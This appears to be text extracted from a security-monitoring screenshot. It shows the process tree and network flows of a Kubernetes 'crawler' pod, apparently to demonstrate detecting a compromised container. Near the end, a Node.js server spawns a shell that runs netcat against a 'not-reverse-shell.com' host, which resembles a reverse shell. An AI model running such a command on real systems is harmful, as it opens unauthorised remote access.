 Process tree
minikube > {} tenant-jobs > crawler-69d6755789-4lv2x
1 init noembed norestore H
4300 kubelet --bootstrap-kubeconfig=/etc/kubernetes/b… H
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18987 nice -n 19 du -x -s -B 1 /var/lib/kubelet/pod…
+1 seconds 18987 du -x -s -B 1 /var/lib/kubelet/pods/8e3796d…
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18988 find /var/lib/kubelet/pods/8e3796df-71a7-46b1…
Apr 28, 2021, 03:23 PM crawler
+750 ms 18986 nsenter --net=/proc/17420/ns/net -F -- ip -o -4 …
+751 ms 18986 ip -o -4 addr show dev eth0 scope global
2 cilium-cni
2685 dockerd -H tcp://0.0.0.0:2376 -H unix:///var/run… H
2692 containerd --config /var/run/docker/containerd/cont… H
Apr 28, 2021, 03:23 PM kube-proxy
+30 minutes 18936 containerd-shim-runc-v2 -namespace moby -address /var/run/docker…
+30 minutes 18944 containerd-shim-runc-v2 -namespace moby -id b0143d450dc90a1e1ddd…
+30 minutes 18955 runc --root /var/run/docker/runtime-runc/moby…
+30 minutes 18964 exe init
+30 minutes 18964 6 init
+322 ms 18964 6 init
+30 minutes 1 (18966) node server.js
+5 minutes 18 (22136) sh -c "nc egnpmupmucawhwpr.not-reverse-shel…
+5 minutes 18 (22136) nc egnpmupmucawhwpr.not-reverse-shell.com 4…
World
cidr:104.244.42.2/32, reserved:world
443
Elasticsearch
k8s:app=elasticsearch, k8s:io.cilium.k8s.policy.cluste…
9200
api.twitter.com
cidr:104.244.42.194/32, reserved:world
443
egnpmupmucawhwpr.not-reverse-shell.com
443